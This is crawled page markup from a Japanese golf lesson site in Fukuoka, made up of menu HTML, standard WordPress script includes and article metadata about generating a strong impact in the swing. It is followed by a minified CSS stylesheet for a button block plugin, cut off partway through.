<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav><nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul id="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-2" class="drawer-menu__nav u-display-pc"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav>	</div>

	</div><!--/.drawer-menu-->
<div class="drawer-overlay is-slide"></div><!--/.drawer-overlay-->
<button class="js-hamburger-menu u-display-tablet hamburger-menu-floating  has-menu" data-distance="0.2" aria-label="メニューボタン">
	<span class="hamburger-menu-trigger">
		<span></span>
		<span></span>
		<span></span>
	</span>
		<div class="hamburger-menu-label u-display-tablet">Menu</div>
	</button><!--/.floating-hamburger-menu-->

<div id="js-smooth-scroll" data-distance="0.2" class="page-top-floating" aria-label="トップへ戻るボタン">
<i class="icon-chevron-up" aria-hidden="true"></i>
</div><!--/.page-top-floating"-->

</div><!--/ .l-container-->
<div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">テキストのコピーはできません。</span></div><script src="https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/js/utility.js?ver=1.3.6" id="emanon-premium-blocks-utility-js"></script>
<script src="https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/js/animation.js?ver=1.3.6" id="emanon-premium-blocks-animation-js"></script>
<script src="https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/js/swiper-bundle.min.js?ver=1.3.6" id="emanon-premium-blocks-swiper-js"></script>
<script src="https://golfnokiwami.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://golfnokiwami.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://golfnokiwami.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-18 07:36:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/golfnokiwami.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://golfnokiwami.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/slick.min.js?ver=1.7.5" id="emanon-slick-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/clipboard.min.js?ver=1.7.5" id="emanon-clipboard.-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/cookie.min.js?ver=1.7.5" id="emanon-cookie-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/stickyfill.min.js?ver=1.7.5" id="emanon-stickyfill-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/utility.js?ver=1.7.5" id="emanon-utility-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/external-link-set.js?ver=1.7.5" id="emanon-external-link-set-js"></script>
<script type='module' src='https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/instantpage.js?ver=1.7.5' defer></script>
<script id="emanon-favorite-js-extra">
var favorite_values = {"max_num":"15","alert_max":"\u767b\u9332\u6570\u306e\u4e0a\u9650\u306b\u9054\u3057\u305f\u305f\u3081\u8ffd\u52a0\u3067\u304d\u307e\u305b\u3093\u3002","alert_get":"\u8aad\u307f\u8fbc\u307f\u306b\u5931\u6557\u3057\u307e\u3057\u305f\u3002"};
var favorite_params = {"ajaxurl":"https:\/\/golfnokiwami.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/favorite.min.js?ver=1.7.5" id="emanon-favorite-js"></script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://golfnokiwami.com/strong-impact-is-made/"},"headline":"ゴルフの強いインパクトを作って飛ばす方法【体の力を発揮できる感覚とは】","description":"ゴルフ迷走君強いインパクトを作る方法が知りたいなぁ。強く叩くというイメージとはまた違うのかな？インパクトは通過点とか、インパクトで終わりとか両極端な事を言われることがあるけど、この違いはどうして起こるのかな？ハンドファーストで打つためには叩","image":{"@type":"ImageObject","url":"https://golfnokiwami.com/wp-content/uploads/2020/03/tuyosugieure944.jpg","width":"800","height":"450"},"datePublished":"2020-3-30","dateModified":"2025-3-5","author":{"@type":"","name":"Make In Golf","image":"https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=96&#038;r=g","url":"https://golfnokiwami.com/author/golfkiwamerutameni/","sameAs":["https://twitter.com/golfnokiwami,https://www.youtube.com/channel/UCYjpiME4pn4SVoq7a6dzpmw"]},"publisher":{"@type":"Organization","name":"福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】","logo":{"@type":"ImageObject","url":"https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png"}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"福岡市内 インドアゴルフレッスン 天神 博多の【Make In Golf】","item":"https://golfnokiwami.com/"},{"@type":"ListItem","position":2,"name":"ブログ","item":"https://golfnokiwami.com/blog/"},{"@type":"ListItem","position":3,"name":"インパクト","item":"https://golfnokiwami.com/category/impact/"}]}</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-advanced-button-template/style-index.css?ver=1.3.6
body_size: 2746
content:
@keyframes epb-advanced-button-lustre{to{left:60%}}@keyframes epb-advanced-button-ripple{0%{opacity:.6}30%{opacity:0}70%{opacity:0}to{opacity:.6}}@keyframes move-left-right{0%{transform:translateX(0)}50%{transform:translateX(-8px)}to{transform:translateX(0)}}@keyframes move-right-left{0%{transform:translateX(0)}50%{transform:translateX(8px)}to{transform:translateX(0)}}@keyframes move-margin-right-left{0%{margin-left:0}50%{margin-left:-8px}to{margin-left:0}}@keyframes move-margin-left-right{0%{margin-right:0}50%{margin-right:-8px}to{margin-right:0}}.epb-advanced-button-wrapper{border-style:none;display:flex;flex-direction:column;position:relative;width:var(--epb-button-width-sp,100%)}@media screen and (min-width:600px){.epb-advanced-button-wrapper{width:var(--epb-button-width-tablet,100%)}}@media screen and (min-width:960px){.epb-advanced-button-wrapper{width:var(--epb-button-width-pc,100%)}}.epb-advanced-button{backface-visibility:hidden;background:var(--epb-button-background);border-color:var(--epb-button-border-color);border-radius:var(--epb-button-radius);border-style:var(--epb-button-border-style);border-width:var(--epb-button-border-width-top) var(--epb-button-border-width-right) var(--epb-button-border-width-bottom) var(--epb-button-border-width-left);color:var(--epb-button-text-color);cursor:pointer;display:inline-block;position:relative;text-decoration:none!important;transition:all .3s ease;width:100%}.epb-advanced-button:hover{background:var(--epb-button-background-hover,var(--epb-button-background));border-color:var(--epb-button-border-hover-color,var(--epb-button-border-color));color:var(--epb-button-text-hover-color,var(--epb-button-text-color));transition:all .3s ease}.epb-advanced-button__text{align-items:center;display:flex;font-size:var(--epb-button-text-font-size-pc);font-weight:var(--epb-button-text-font-weight);justify-content:center;letter-spacing:var(--epb-button-text-letter-spacing);line-height:var(--epb-button-text-line-height);padding:var(--epb-button-padding-top) var(--epb-button-padding-right) var(--epb-button-padding-bottom) var(--epb-button-padding-left)}.epb-advanced-button .epb-advanced-button__text a{color:var(--epb-button-text-color);text-decoration:none!important;transition:all .3s ease}.epb-advanced-button:hover .epb-advanced-button__text a{color:var(--epb-button-text-hover-color,var(--epb-button-text-color));text-decoration:none!important}.epb-has-button-text-align-left .epb-advanced-button__text{justify-content:flex-start}.epb-has-button-text-align-center .epb-advanced-button__text{justify-content:center}.epb-has-button-text-align-right .epb-advanced-button__text{justify-content:end}.epb-has-mobile-button-text-font-size .epb-advanced-button__text{font-size:var(--epb-button-text-font-size-sp)}@media screen and (min-width:600px){.epb-has-mobile-button-text-font-size .epb-advanced-button__text{font-size:var(--epb-button-text-font-size-tablet)}}@media screen and (min-width:960px){.epb-has-mobile-button-text-font-size .epb-advanced-button__text{font-size:var(--epb-button-text-font-size-pc)}}.epb-advanced-button-wrapper.is-style-button-shadow .epb-advanced-button{box-shadow:0 6px 10px rgba(0,0,0,.1),0 4px 8px -4px rgba(0,0,0,.2)}.epb-advanced-button-wrapper.is-style-button-background-right-upper{z-index:1}.epb-advanced-button-wrapper.is-style-button-background-right-upper .epb-advanced-button{background:transparent none!important}.epb-advanced-button-wrapper.is-style-button-background-right-upper .epb-advanced-button:before{background:var(--epb-button-background);border-radius:var(--epb-button-radius);content:"";height:calc(100% + 2px);position:absolute;right:-6px;top:-7px;transition:all .2s ease;width:calc(100% + 2px);z-index:-1}.epb-advanced-button-wrapper.is-style-button-background-right-upper .epb-advanced-button:hover:before{background:var(--epb-button-background-hover,var(--epb-button-background));right:-1px;top:-1px}.epb-advanced-button-wrapper.is-style-button-background-lower-left{z-index:1}.epb-advanced-button-wrapper.is-style-button-background-lower-left .epb-advanced-button{background:transparent none!important}.epb-advanced-button-wrapper.is-style-button-background-lower-left .epb-advanced-button:before{background:var(--epb-button-background);border-radius:var(--epb-button-radius);bottom:-7px;content:"";height:calc(100% + 2px);position:absolute;right:-6px;transition:all .2s ease;width:calc(100% + 2px);z-index:-1}.epb-advanced-button-wrapper.is-style-button-background-lower-left .epb-advanced-button:hover:before{background:var(--epb-button-background-hover,var(--epb-button-background));bottom:-1px;right:-1px}.epb-advanced-button-wrapper.is-style-button-border-right-upper .epb-advanced-button{border-width:0}.epb-advanced-button-wrapper.is-style-button-border-right-upper .epb-advanced-button:before{border-color:var(--epb-button-border-color);border-radius:var(--epb-button-radius);border-style:var(--epb-button-border-style);border-width:var(--epb-button-border-width-top) var(--epb-button-border-width-right) var(--epb-button-border-width-bottom) var(--epb-button-border-width-left);content:"";height:calc(100% + 2px);position:absolute;right:-6px;top:-7px;transition:all .2s ease;width:calc(100% + 2px)}.epb-advanced-button-wrapper.is-style-button-border-right-upper .epb-advanced-button:hover:before{border-color:var(--epb-button-border-hover-color,var(--epb-button-border-color));right:-1px;top:-1px}.epb-advanced-button-wrapper.is-style-button-border-lower-left .epb-advanced-button{border-width:0}.epb-advanced-button-wrapper.is-style-button-border-lower-left .epb-advanced-button:before{border-color:var(--epb-button-border-color);border-radius:var(--epb-button-radius);border-style:var(--epb-button-border-style);border-width:var(--epb-button-border-width-top) var(--epb-button-border-width-right) var(--epb-button-border-width-bottom) var(--epb-button-border-width-left);bottom:-7px;content:"";height:calc(100% + 2px);position:absolute;right:-6px;transition:all .2s ease;width:calc(100% + 2px)}.epb-advanced-button-wrapper.is-style-button-border-lower-left .epb-advanced-button:hover:before{border-color:var(--epb-button-border-hover-color,var(--epb-button-border-color));bottom:-1px;right:-1px}.epb-advanced-button__microcopy-top{align-items:center;box-sizing:content-box;color:var(--epb-microcopy-top-color);display:flex;font-size:var(--epb-microcopy-top-font-size-pc);font-weight:var(--epb-microcopy-top-font-weight);justify-content:center;letter-spacing:var(--epb-microcopy-top-letter-spacing);line-height:1.25;margin:0 auto 4px;padding:2px;position:relative;text-align:center;width:-moz-fit-content;width:fit-content}.epb-has-mobile-microcopy-top-font-size .epb-advanced-button__microcopy-top{font-size:var(--epb-microcopy-top-font-size-sp)}@media screen and (min-width:600px){.epb-has-mobile-microcopy-top-font-size .epb-advanced-button__microcopy-top{font-size:var(--epb-microcopy-top-font-size-tablet)}}@media screen and (min-width:960px){.epb-has-mobile-microcopy-top-font-size .epb-advanced-button__microcopy-top{font-size:var(--epb-microcopy-top-font-size-pc)}}.epb-advanced-button__microcopy-bottom{align-items:center;box-sizing:content-box;color:var(--epb-microcopy-bottom-color);display:flex;font-size:var(--epb-microcopy-bottom-font-size-pc);font-weight:var(--epb-microcopy-bottom-font-weight);justify-content:center;letter-spacing:var(--epb-microcopy-bottom-letter-spacing);line-height:1.25;margin:4px auto 0;padding:2px;position:relative;text-align:center;width:-moz-fit-content;width:fit-content}.epb-has-mobile-microcopy-bottom-font-size .epb-advanced-button__microcopy-bottom{font-size:var(--epb-microcopy-bottom-font-size-sp)}@media screen and (min-width:600px){.epb-has-mobile-microcopy-bottom-font-size .epb-advanced-button__microcopy-bottom{font-size:var(--epb-microcopy-bottom-font-size-tablet)}}@media screen and (min-width:960px){.epb-has-mobile-microcopy-bottom-font-size .epb-advanced-button__microcopy-bottom{font-size:var(--epb-microcopy-bottom-font-size-pc)}}.is-style-epb-microcopy-bottom-border-bottom .epb-advanced-button__microcopy-bottom,.is-style-epb-microcopy-top-border-bottom .epb-advanced-button__microcopy-top{text-decoration-line:underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-style:solid;text-decoration-thickness:2px;text-underline-offset:2px}.is-style-epb-microcopy-top-border-bottom .epb-advanced-button__microcopy-top{text-decoration-color:var(--epb-microcopy-top-style-color)}.is-style-epb-microcopy-bottom-border-bottom .epb-advanced-button__microcopy-bottom{text-decoration-color:var(--epb-microcopy-bottom-style-color)}.is-style-epb-microcopy-bottom-border-bottom-wavy .epb-advanced-button__microcopy-bottom,.is-style-epb-microcopy-top-border-bottom-wavy .epb-advanced-button__microcopy-top{text-decoration-line:underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-style:wavy;text-decoration-thickness:2px;text-underline-offset:2px}.is-style-epb-microcopy-top-border-bottom-wavy .epb-advanced-button__microcopy-top{margin-bottom:8px;text-decoration-color:var(--epb-microcopy-top-style-color)}.is-style-epb-microcopy-bottom-border-bottom-wavy .epb-advanced-button__microcopy-bottom{text-decoration-color:var(--epb-microcopy-bottom-style-color)}.is-style-epb-microcopy-bottom-strike-through .epb-advanced-button__microcopy-bottom,.is-style-epb-microcopy-top-strike-through .epb-advanced-button__microcopy-top{text-decoration-line:line-through;text-decoration-thickness:2px}.is-style-epb-microcopy-top-strike-through .epb-advanced-button__microcopy-top{text-decoration-color:var(--epb-microcopy-top-style-color)}.is-style-epb-microcopy-bottom-strike-through .epb-advanced-button__microcopy-bottom{text-decoration-color:var(--epb-microcopy-bottom-style-color)}.is-style-epb-microcopy-bottom-slanted-border .epb-advanced-button__microcopy-bottom:after,.is-style-epb-microcopy-bottom-slanted-border .epb-advanced-button__microcopy-bottom:before,.is-style-epb-microcopy-top-slanted-border .epb-advanced-button__microcopy-top:after,.is-style-epb-microcopy-top-slanted-border .epb-advanced-button__microcopy-top:before{content:"";display:block;height:1.4em;position:absolute;width:2px}.is-style-epb-microcopy-top-slanted-border .epb-advanced-button__microcopy-top:after,.is-style-epb-microcopy-top-slanted-border .epb-advanced-button__microcopy-top:before{background-color:var(--epb-microcopy-top-style-color)}.is-style-epb-microcopy-top-slanted-border .epb-advanced-button__microcopy-top:before{left:-.7em;top:50%;transform:translateY(-50%) rotate(-40deg)}.is-style-epb-microcopy-top-slanted-border .epb-advanced-button__microcopy-top:after{right:-.7em;top:50%;transform:translateY(-50%) rotate(40deg)}.is-style-epb-microcopy-bottom-slanted-border .epb-advanced-button__microcopy-bottom:after,.is-style-epb-microcopy-bottom-slanted-border .epb-advanced-button__microcopy-bottom:before{background-color:var(--epb-microcopy-bottom-style-color)}.is-style-epb-microcopy-bottom-slanted-border .epb-advanced-button__microcopy-bottom:before{left:-.7em;top:50%;transform:translateY(-50%) rotate(40deg)}.is-style-epb-microcopy-bottom-slanted-border .epb-advanced-button__microcopy-bottom:after{right:-.7em;top:50%;transform:translateY(-50%) rotate(-40deg)}.is-style-epb-microcopy-bottom-speech-bubble .epb-advanced-button__microcopy-bottom{align-items:center;background-color:var(--epb-microcopy-bottom-style-background-color);border:3px solid var(--epb-microcopy-bottom-style-color);border-radius:50%;display:flex;height:4em;justify-content:center;left:-20px;margin-top:0;max-height:64px;max-width:64px;min-height:40px;min-width:40px;position:absolute;top:-24px;width:4em;z-index:1}@media screen and (max-width:599px){.is-style-epb-microcopy-bottom-speech-bubble .epb-advanced-button__microcopy-bottom{left:-1px;top:50%;transform:translateY(-50%)}}@media screen and (min-width:600px){.is-style-epb-microcopy-bottom-speech-bubble .epb-advanced-button__microcopy-bottom{max-height:72px;max-width:72px}}.is-style-epb-microcopy-bottom-speech-bubble .epb-advanced-button__microcopy-bottom:before{border:8px solid transparent;border-left:12px solid var(--epb-microcopy-bottom-style-color);bottom:-8px;content:"";position:absolute;right:-8px;transform:rotate(45deg)}@media screen and (max-width:599px){.is-style-epb-microcopy-bottom-speech-bubble .epb-advanced-button__microcopy-bottom:before,.is-style-epb-microcopy-bottom-speech-bubble .epb-advanced-button__microcopy-top{display:none}}.epb-advanced-button__text[class*=icon-]:after,.epb-advanced-button__text[class*=icon-]:before{color:var(--epb-button-icon-color);font-weight:var(--epb-button-text-font-weight);transition-duration:.3s;transition-timing-function:cubic-bezier(.61,1,.88,1)}.epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:after,.epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:before{color:var(--epb-button-icon-hover-color,var(--epb-button-icon-color))}.epb-advanced-button-wrapper.is-style-epb-position-icon-left .epb-advanced-button__text[class*=icon-]:after,.epb-advanced-button-wrapper.is-style-epb-position-icon-left .epb-advanced-button__text[class*=icon-]:before{left:calc(var(--epb-button-padding-left)/2);position:absolute;top:50%;transform:translateY(-50%)}.epb-advanced-button-wrapper.is-style-epb-position-icon-center .epb-advanced-button__text[class*=icon-]:before{margin-right:2px}.epb-advanced-button-wrapper.is-style-epb-position-icon-center .epb-advanced-button__text[class*=icon-]:after{margin-left:2px}.epb-advanced-button-wrapper.is-style-epb-position-icon-right .epb-advanced-button__text[class*=icon-]:after,.epb-advanced-button-wrapper.is-style-epb-position-icon-right .epb-advanced-button__text[class*=icon-]:before{position:absolute;right:calc(var(--epb-button-padding-right)/2);top:50%;transform:translateY(-50%)}.epb-advanced-button-wrapper.is-style-epb-icon-circle .epb-advanced-button__text[class*=icon-]:after,.epb-advanced-button-wrapper.is-style-epb-icon-circle .epb-advanced-button__text[class*=icon-]:before{align-items:center;background-color:var(--epb-button-icon-style-color);border-radius:50%;display:flex;height:1.5em;justify-content:center;width:1.5em}.epb-advanced-button-wrapper.is-style-epb-icon-circle .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:after,.epb-advanced-button-wrapper.is-style-epb-icon-circle .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:before{background-color:var(--epb-button-icon-style-hover-color)}.epb-advanced-button-wrapper.is-style-epb-icon-circle-border .epb-advanced-button__text[class*=icon-]:after,.epb-advanced-button-wrapper.is-style-epb-icon-circle-border .epb-advanced-button__text[class*=icon-]:before{align-items:center;border:solid;border-color:var(--epb-button-icon-style-color);border-radius:50%;border-width:2px;display:flex;height:1.5em;justify-content:center;width:1.5em}.epb-advanced-button-wrapper.is-style-epb-icon-circle-border .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:after,.epb-advanced-button-wrapper.is-style-epb-icon-circle-border .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:before{border-color:var(--epb-button-icon-style-hover-color)}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-opacity .epb-advanced-button:hover{opacity:.8}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-radius .epb-advanced-button:hover{border-radius:25px}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-shadow .epb-advanced-button:hover{box-shadow:0 6px 10px rgba(0,0,0,.1)}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-floating .epb-advanced-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,.1);transform:translateY(-4px)}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-falldown .epb-advanced-button:hover{box-shadow:0 2px 12px 0 rgba(0,0,0,.1);transform:translateY(4px)}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-enlarge .epb-advanced-button:hover{transform:scale(1.06)}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-reduce .epb-advanced-button:hover{transform:scale(.94)}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-a .epb-advanced-button{overflow:hidden}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-a .epb-advanced-button__text{position:relative;z-index:2}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-a .epb-advanced-button:hover{background:var(--epb-button-background);border-radius:var(--epb-button-radius)}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-a .epb-advanced-button:before{background:var(--epb-button-background-hover);border-radius:var(--epb-button-radius);content:"";height:100%;left:0;position:absolute;top:0;transform:scaleX(0);transform-origin:right top;transition-delay:0s;transition-duration:.6s;transition-property:transform;transition-timing-function:cubic-bezier(.8,0,.2,1);width:100%;z-index:1}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-a .epb-advanced-button:hover:before{transform:scale(1);transform-origin:left top}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-b .epb-advanced-button{overflow:hidden}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-b .epb-advanced-button__text{position:relative;z-index:2}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-b .epb-advanced-button:hover{background:var(--epb-button-background);border-radius:var(--epb-button-radius)}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-b .epb-advanced-button:before{background:var(--epb-button-background-hover);border-radius:var(--epb-button-radius);content:"";height:100%;left:0;position:absolute;top:0;transform:translateX(-105%);transform-origin:left;transition-delay:0s;transition-duration:.6s;transition-property:transform;transition-timing-function:cubic-bezier(.8,0,.2,1);width:100%;z-index:1}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-b .epb-advanced-button:hover:before{transform:translateX(0)}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-c .epb-advanced-button{overflow:hidden}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-c .epb-advanced-button__text{position:relative;z-index:2}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-c .epb-advanced-button:hover{background:var(--epb-button-background)}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-c .epb-advanced-button:before{background:var(--epb-button-background-hover);content:"";height:105%;left:0;position:absolute;top:0;transform:skewX(-25deg) scaleX(0);transform-origin:right top;transition-delay:0s;transition-duration:.6s;transition-property:transform;transition-timing-function:cubic-bezier(.8,0,.2,1);width:110%;z-index:1}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-c .epb-advanced-button:hover:before{transform:skewX(-25deg) scale(1);transform-origin:left top}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-d .epb-advanced-button{overflow:hidden}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-d .epb-advanced-button__text{position:relative;z-index:2}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-d .epb-advanced-button:hover{background:var(--epb-button-background)}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-d .epb-advanced-button:before{background:var(--epb-button-background-hover);content:"";height:105%;left:0;position:absolute;top:0;transform:skewX(-25deg) translateX(-105%);transform-origin:left;transition-delay:0s;transition-duration:.6s;transition-property:transform;transition-timing-function:cubic-bezier(.8,0,.2,1);width:110%;z-index:1}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-background-move-right-d .epb-advanced-button:hover:before{transform:skewX(-25deg) translateX(-5%)}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-lustre .epb-advanced-button{overflow:hidden}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-lustre .epb-advanced-button:before{background-color:hsla(0,0%,98%,.2);content:"";height:200%;left:-180%;position:absolute;top:-10%;transform:rotate(-45deg);width:200%}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-lustre .epb-advanced-button:hover:before{animation:epb-lustre .7s forwards}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-lustre-infinite .epb-advanced-button{overflow:hidden}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-lustre-infinite .epb-advanced-button:before{animation:epb-advanced-button-lustre .9s infinite forwards;background-color:hsla(0,0%,98%,.2);content:"";height:200%;left:-180%;position:absolute;top:-10%;transform:rotate(-45deg);width:200%}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-ripple-infinite .epb-advanced-button__text{position:relative;z-index:1}.epb-advanced-button-wrapper.is-style-epb-button-hover-animation-ripple-infinite .epb-advanced-button:before{animation:epb-advanced-button-ripple 2s linear infinite;background:var(--epb-button-background);border-radius:var(--epb-button-radius);bottom:-20%;content:"";height:140%;left:-2.5%;position:absolute;width:105%}.epb-advanced-button-wrapper.is-style-epb-position-icon-right.is-style-epb-icon-hover-animation-move .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:after,.epb-advanced-button-wrapper.is-style-epb-position-icon-right.is-style-epb-icon-hover-animation-move .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:before{margin-right:-8px}.epb-advanced-button-wrapper.is-style-epb-position-icon-left.is-style-epb-icon-hover-animation-move .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:after,.epb-advanced-button-wrapper.is-style-epb-position-icon-left.is-style-epb-icon-hover-animation-move .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:before{margin-left:-8px}.epb-advanced-button-wrapper.is-style-epb-position-icon-center.is-style-epb-icon-hover-animation-move .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:before{transform:translate(-8px)}.epb-advanced-button-wrapper.is-style-epb-position-icon-center.is-style-epb-icon-hover-animation-move .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:after{transform:translate(8px)}.epb-advanced-button-wrapper.is-style-epb-position-icon-right.is-style-epb-icon-hover-animation-move-repeat .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:after,.epb-advanced-button-wrapper.is-style-epb-position-icon-right.is-style-epb-icon-hover-animation-move-repeat .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:before{animation:move-margin-left-right 1s infinite}.epb-advanced-button-wrapper.is-style-epb-position-icon-left.is-style-epb-icon-hover-animation-move-repeat .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:after,.epb-advanced-button-wrapper.is-style-epb-position-icon-left.is-style-epb-icon-hover-animation-move-repeat .epb-advanced-button:hover 